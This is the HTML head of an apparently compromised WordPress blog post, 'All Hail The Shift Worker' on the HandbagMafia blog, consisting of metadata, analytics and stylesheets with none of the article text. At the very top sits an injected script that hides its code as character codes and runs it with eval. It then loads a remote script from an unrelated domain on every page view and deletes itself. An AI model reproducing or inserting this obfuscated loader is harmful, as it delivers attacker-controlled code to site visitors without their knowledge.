

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.handbagmafia.net/all-hail-the-shift-worker/
body_size: 24910
content:

<!DOCTYPE html>
<html lang="en-AU">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>All Hail The Shift Worker - HandbagMafia</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.handbagmafia.net/xmlrpc.php">

	<link rel="shortcut icon" href="http://www.handbagmafia.net/wp-content/uploads/2015/01/LOGO-SMALL.png" type="image/x-icon"/>


<style>
	</style>

                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Roboto+Slab:100,300,400,700']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                    <meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="I&#039;m a shift worker. The amount of night shifts I do are directly proportionate to the size of my arse. Can&#039;t be helped, it&#039;s science." />
	<link rel="canonical" href="https://www.handbagmafia.net/all-hail-the-shift-worker/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="All Hail The Shift Worker - HandbagMafia" />
	<meta property="og:description" content="I&#039;m a shift worker. The amount of night shifts I do are directly proportionate to the size of my arse. Can&#039;t be helped, it&#039;s science." />
	<meta property="og:url" content="https://www.handbagmafia.net/all-hail-the-shift-worker/" />
	<meta property="og:site_name" content="HandbagMafia" />
	<meta property="article:publisher" content="https://www.facebook.com/handbagmafiadotnet" />
	<meta property="article:published_time" content="2015-09-14T19:16:18+00:00" />
	<meta property="article:modified_time" content="2016-05-18T05:47:27+00:00" />
	<meta property="og:image" content="https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/SLEEP-GRASS.jpg?fit=1140%2C600" />
	<meta property="og:image:width" content="1140" />
	<meta property="og:image:height" content="600" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Handbagmafia" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://www.handbagmafia.net/#website","url":"http://www.handbagmafia.net/","name":"HandbagMafia","description":"One woman's thoughts, thrown awkwardly at the internet with reckless abandon and questionable aim","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.handbagmafia.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://www.handbagmafia.net/all-hail-the-shift-worker/#primaryimage","inLanguage":"en-AU","url":"https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/SLEEP-GRASS.jpg?fit=1140%2C600","contentUrl":"https://i0.wp.com/www.handbagmafia.net/wp-content/uploads/2015/09/SLEEP-GRASS.jpg?fit=1140%2C600","width":1140,"height":600,"caption":"As a shift worker, I'm faced with some unique problems..."},{"@type":"WebPage","@id":"https://www.handbagmafia.net/all-hail-the-shift-worker/#webpage","url":"https://www.handbagmafia.net/all-hail-the-shift-worker/","name":"All Hail The Shift Worker - HandbagMafia","isPartOf":{"@id":"http://www.handbagmafia.net/#website"},"primaryImageOfPage":{"@id":"https://www.handbagmafia.net/all-hail-the-shift-worker/#primaryimage"},"datePublished":"2015-09-14T19:16:18+00:00","dateModified":"2016-05-18T05:47:27+00:00","author":{"@id":"http://www.handbagmafia.net/#/schema/person/b4f6af099fc25db887dad18bf863a0cb"},"description":"I'm a shift worker. The amount of night shifts I do are directly proportionate to the size of my arse. Can't be helped, it's science.","breadcrumb":{"@id":"https://www.handbagmafia.net/all-hail-the-shift-worker/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://www.handbagmafia.net/all-hail-the-shift-worker/"]}]},{"@type":"BreadcrumbList","@id":"https://www.handbagmafia.net/all-hail-the-shift-worker/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.handbagmafia.net/"},{"@type":"ListItem","position":2,"name":"All Hail The Shift Worker"}]},{"@type":"Person","@id":"http://www.handbagmafia.net/#/schema/person/b4f6af099fc25db887dad18bf863a0cb","name":"Handbagmafia","image":{"@type":"ImageObject","@id":"http://www.handbagmafia.net/#personlogo","inLanguage":"en-AU","url":"http://1.gravatar.com/avatar/1400d5770819bcedb21bfa69a45454d2?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/1400d5770819bcedb21bfa69a45454d2?s=96&d=mm&r=g","caption":"Handbagmafia"},"url":"http://www.handbagmafia.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="HandbagMafia &raquo; Feed" href="http://www.handbagmafia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="HandbagMafia &raquo; Comments Feed" href="http://www.handbagmafia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HandbagMafia &raquo; All Hail The Shift Worker Comments Feed" href="http://www.handbagmafia.net/all-hail-the-shift-worker/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.15.3 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-39299355-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.15.3';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-39299355-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-39299355-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.handbagmafia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gr-progress-cvdm-style-default-css' href='http://www.handbagmafia.net/wp-content/plugins/gr-progress/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='http://www.handbagmafia.net/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.handbagmafia.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='jetpack-videopress-video-block-view-css' href='http://www.handbagmafia.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-videopress/build/block-editor/blocks/video/view.css?minify=false&#038;ver=34ae973733627b74a14e' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='http://www.handbagmafia.net/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='http://www.handbagmafia.net/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.handbagmafia.net/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acx_smw_widget_style-css' href='http://www.handbagmafia.net/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.3&#038;ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.handbagmafia.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='tt-public-css-main-css' href='http://www.handbagmafia.net/wp-content/plugins/tweetthis/assets/css/public-main.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tt-public-css-theme-css' href='http://www.handbagmafia.net/wp-content/plugins/tweetthis/assets/css/themes/light.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mc4wp-form-themes-css' href='http://www.handbagmafia.net/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='themewing-bootstrap-css' href='http://www.handbagmafia.net/wp-content/themes/easyblog/css/bootstrap.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='themewing-bootstrap-wp-css' href='http://www.handbagmafia.net/wp-content/themes/easyblog/css/bootstrap-wp.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='themewing-font-awesome-css' href='http://www.handbagmafia.net/wp-content/themes/easyblog/css/font-awesome.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='http://www.handbagmafia.net/wp-content/themes/easyblog/css/owl.theme.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='http://www.handbagmafia.net/wp-content/themes/easyblog/css/owl.transitions.css?ver=6.2.2' type='text/css' media='all' />
